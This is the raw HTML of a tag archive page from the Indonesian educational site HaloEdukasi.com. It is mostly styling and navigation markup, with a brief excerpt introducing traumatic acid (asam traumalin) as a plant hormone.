center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="32x32"/><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="192x192"/><link rel="apple-touch-icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><meta name="msapplication-TileImage" content="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><style id="wp-custom-css">.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) { max-width: 100rem; width: calc(100% - 4rem);}h1, .heading-size-1 { font-size: 2.5rem; }h2, .heading-size-2 { font-size: 2.3rem; } h3, .heading-size-3 { font-size: 2.1rem; } h4, .heading-size-4 { font-size: 1.9rem; } h2.entry-title { font-size: 2.3rem; }h3.entry-title { font-size: 2.1rem; }h4.entry-title { font-size: 2.3rem; }.singular .entry-header { background-color: #fff; padding: 1rem 0;}#breadcrumbs { font-size: 11px; padding-bottom: 15px;}.entry-content p{line-height:1.35}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:2.5rem auto 2rem}.entry-content h3,h4 { padding-left:1.2em;}.entry-content ul { padding-left:1.4em;}.entry-content ol { padding-left:1.4em;}#idnmedis_ref { width: 100%; padding: 0 10px 0 10px; margin-top: 2px; font-size: 13px;}#rcorners2 { border-radius: 15px; border: 2px solid lightgreen; padding: 3px 2px 5px 2px; width: 15px; height: 150px; font-family:monospace; font-size:0.8em; margin-top:30px;}#rcorners2 a { text-decoration:none; color:green;}#rcorners2 a:hover { text-decoration:none; color:blue;}.footer-widgetsfacts { width: 90%; text-align: center; margin:auto; font-size:11px;}.footer-top-hidden #site-footer { margin-top: 1rem;}#site-footer { font-size: 1.4rem; padding: 3rem 0;}.tooltip { position: relative; display: inline-block; border-bottom: 1px black;}.tooltip .tooltiptext { visibility: hidden; width: 120px; background-color: #555; color: #fff; text-align: center; font-size: 9px; border-radius: 6px; padding: 5px 0; position: absolute; z-index: 1; bottom: 125%; left: 50%; margin-left: -60px; opacity: 0; transition: opacity 0.3s;}.tooltip .tooltiptext::after { content: ""; position: absolute; top: 100%; left: 50%; margin-left: -5px; border-width: 5px; border-style: solid; border-color: #555 transparent transparent transparent;}.tooltip:hover .tooltiptext { visibility: visible; opacity: 1;}/* POST META */.post-meta-single-top .post-meta { justify-content: center;}.tagcloud { display: flex; flex-wrap: wrap; align-items: center;}.tagcloud a { display: inline-block; margin: 0.125rem; padding: 0.4375rem; background: #fff; transition: all 0.1s ease-in-out;}.tagcloud a:hover,.tagcloud a:focus { background: blue; color: white; transform: scale(1.1);}.post-meta-wrapper { margin-top: 2rem; margin-right: auto; margin-left: auto; max-width: 58rem; width: 100%;}.post-meta { color: #6d6d6d; display: flex; flex-wrap: wrap; font-size: 1rem; font-weight: 500; list-style: none; margin: -1rem 0 0 -2rem;}.post-meta li { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-date { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-mr { color: #6e6e6e; flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta a { color: inherit; text-decoration: none;}.post-meta a:focus,.post-meta a:hover { text-decoration: underline;}.post-meta .meta-wrapper { align-items: center; display: flex; flex-wrap: nowrap;}.post-meta .meta-icon { flex-shrink: 0; margin-right: 1rem;}.post-meta .post-author .meta-icon svg { width: 1.6rem; height: 1.8rem;}.post-meta .post-categories .meta-icon svg { width: 1.8rem; height: 1.7rem;}.post-meta .post-comment-link .meta-icon svg { width: 1.6rem; height: 1.rem;}.post-meta .post-date .meta-icon svg { width: 1.7rem; height: 1.8rem;}.post-meta .post-edit .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta .post-sticky .meta-icon svg { width: 1.5rem; height: 1.8rem;}.post-meta .post-tags .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta svg * { fill: currentColor;}p.comment-policy { border: 1px solid #ffd499; background-color: #fff4e5; border-radius: 5px; padding: 10px; margin: 10px 0px 10px 0px; font-size: small; font-style: italic;}.comments-wrapper { margin-top: 1rem; margin-bottom: 1rem; }.comments div{ margin-top: 0.5rem; margin-bottom: 0.6rem; } .comment-reply-title { margin-bottom: 0.6rem; }.comment-reply-title { font-size: 1.6rem; line-height: 2; margin-bottom: 1rem; }.comment-author { font-size: 1.3rem; font-weight: 500; letter-spacing: -0.027777778em;}.comment-author a { text-decoration: underline;}.comment-author a:hover,.comment-author a:focus { text-decoration: none;}.comment-meta { margin-top: 0.5rem; margin-bottom: 0.6rem;}.comment-meta .avatar { height: 4rem; position: absolute; left: 0; top: 0; width: 4rem;}.comment-author .url { text-decoration: underline;}.comment-metadata { color: #6d6d6d; font-size: 1.1rem; font-weight: 400; margin-top: 0.6rem; margin-bottom: 0.6rem;}.comment-metadata a { text-decoration: none;}.comment-metadata a:focus,.comment-metadata a:hover { text-decoration: underline;}.comment-content.entry-content p { font-size:1.5rem; margin-top:0.6rem; margin-bottom:0.6rem;}.comments .comment,.comments .pingback,.comments .trackback,.comments .review { padding-top: 0.5rem; padding-bottom: 0.5rem;}.comment-respond p.logged-in-as { font-size: 1.4rem; letter-spacing: -0.025em; margin: 1.5rem 0 1.4rem 0; }#search-form-2 { background:#fff; border-radius: 24px; outline: 0px dotted #fff;}#search-form-1 { background:#dddddd; border-radius: 24px; white-space: nowrap; outline: 0px dotted #fff; height:80px;}input[type=submit] { padding:5px 10px; border:0 none; cursor:pointer; -webkit-border-radius: 5px; border-radius: 24px; }* { box-sizing: border-box;}/* Create four equal columns that floats next to each other */.columnidn { float: left; width: 25%; padding: 5px; border-radius: 15px; }@media (max-width:580px) { .columnidn { width: 100%; }}/* Clear floats after the columns */.rowidn:after { content: ""; display: table; clear: both;}.tablehome { width: 100%; border-collapse:collapse; border: 1px solid white;}th, td { text-align: left; padding: 8px; border: 1px solid white;}tr:nth-child(even){background-color: #f2f2f2}.entry-content pre {color: #000000;background-color: #eeee; border-radius: 15px;border: none;white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -pre-wrap; /* Opera 4-6 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */}.fa { padding: 3px 7px; font-size: 16px; width: 600px; height:100px; text-align: center; text-decoration: none; margin: 5px 2px; border-radius:10px;}.fa:hover { opacity: 0.7; color: white;}.fa-facebook { background: #3B5998; color: white;}.fa-wa{ background: #25d366; color: white;}.fa-twitter { background: #55ACEE; color: white;}.fa-linkedin { background: #007bb5; color: white;}.wp-block-preformattedreviewer p{ color:#260040; margin-bottom:5px;}pre{padding:1rem;}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{ display: block; overflow-x: visible; border: none;}#textkonversi{ height:10px; text-align:center; border-radius: 25px;}#buttonkonversi{ text-align:center; border-radius: 19px;}.dwqa-breadcrumbs,.dwqa-current { font-size:13px;}.regisnetwork { text-align: right; margin: auto; border-radius: 5px; width: 150px; border: 1px solid #73AD21;}.pmoney { text-align: center; font-size:9px; color:green; padding: 0px 0px 0px 0px;}.pdaftar { text-align: center; font-weight:800; font-size:16px; line-height:0;}.regislogin { text-align: right; margin: auto; border-radius: 5px; width: 550px; border: 1px solid #73AD21;}.pmonlog { text-align: center; font-size:11px; color:green; padding: 0px 0px 0px 0px;}.plog { text-align: center; font-weight:800; font-size:20px; line-height:0;}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59983736-30"></script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-59983736-30');</script> </head><body class="archive tag tag-asam-traumalin tag-12559 custom-background wp-custom-logo wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible reduced-spacing"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header id="site-header" class="header-footer-group" role="banner"><div class="header-inner section-inner"><div class="header-titles-wrapper"> <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> </span> <span class="toggle-text">Search</span> </span> </button><div class="header-titles"><div class="site-logo faux-heading"><a href="https://haloedukasi.com/" class="custom-logo-link" rel="home"><img width="272" height="72" src="https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png" class="custom-logo" alt="halo edukasi" decoding="async"/></a><span class="screen-reader-text">HaloEdukasi.com</span></div></div> <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)"/></svg> </span> <span class="toggle-text">Menu</span> </span> </button></div><div class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style"><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://haloedukasi.com/matematika">Matematika</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://haloedukasi.com/ipa">IPA</a></li><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://haloedukasi.com/ips">IPS</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://haloedukasi.com/ti">TI</a></li><li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://haloedukasi.com/biologi">Biologi</a></li><li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://haloedukasi.com/geografi">Geografi</a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">More</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haloedukasi.com/ppkn">PPKN</a></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://haloedukasi.com/sejarah">Sejarah</a></li><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://haloedukasi.com/seni">Seni</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://haloedukasi.com/fisika">Fisika</a></li><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></li></ul></li></ul></nav><div class="header-toggles hide-no-js"><div class="toggle-wrapper search-toggle-wrapper"> <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> <span class="toggle-text">Search</span> </span> </button></div></div></div></div><div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal"><div class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-1"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-1" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="screen-reader-text">Close search</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button></div></div></div></header><div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div class="menu-modal-inner modal-inner"><div class="menu-wrapper section-inner"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"> <span class="toggle-text">Close Menu</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/matematika">Matematika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ipa">IPA</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ips">IPS</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ti">TI</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/biologi">Biologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/geografi">Geografi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><div class="ancestor-wrapper"><a href="#">More</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-65 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"/></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ppkn">PPKN</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sejarah">Sejarah</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/seni">Seni</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/fisika">Fisika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></div></li></ul></li></ul></nav></div><div class="menu-bottom"></div></div></div></div><main id="site-content" role="main"><header class="archive-header has-text-align-center header-footer-group"><div class="archive-header-inner section-inner medium"><h1 class="archive-title"><span class="color-accent">Tag:</span> <span>asam traumalin</span></h1></div></header><article class="post-27758 post type-post status-publish format-standard hentry category-biologi tag-asam-traumalin tag-hormon tag-ilmu-biologi" id="post-27758"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">asam traumalin</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/asam-traumalin">Asam Traumalin: Pengertian &#8211; Karakteristik dan Fungsinya</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Tumbuhan juga sama seperti makhluk hidup lainya, yaitu memiliki hormon. Tumbuhan membutuhkan hormon untuk pertumbuhan dan perkembangan tumbuhan itu sendiri, seperti sitokinin, auksin, giberelin, etilen, kalin, dan asam traumalin. Salah satu jenis hormon tumbuhan yang akan dibahas kali ini adalah asam traumalin. Untuk itu, simak pembahasan berikut ini mengenai asam traumalin: Apa itu Asam Traumalin? [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/asam-traumalin" rel="tag">asam traumalin</a>, <a href="https://haloedukasi.com/sub/hormon" rel="tag">hormon</a>, <a href="https://haloedukasi.com/sub/ilmu-biologi" rel="tag">ilmu biologi</a> </span></li></ul></div></div></article></main><div class="footer-nav-widgets-wrapper header-footer-group"><div class="footer-inner section-inner"><div class="footer-top has-footer-menu"><nav aria-label="Footer" role="navigation" class="footer-menu-wrapper"><ul class="footer-menu reset-list-style"></ul></nav></div><aside class="footer-widgets-outer-wrapper" role="complementary"><div class="footer-widgets-wrapper"><div class="footer-widgets column-two grid-item"><div class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-2"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-2" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form></div></div><div class="widget widget_recent_entries"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recommended</h2><ul><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-arthropoda">Ciri Ciri Hewan Arthropoda</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-berdarah-dingin">Ciri Ciri Hewan Berdarah Dingin</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-chordata">Ciri Ciri Hewan Chordata</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-capung-hewan-terbengis">Ciri Ciri Capung &#8211; Hewan Terbengis</a></li><li> <a 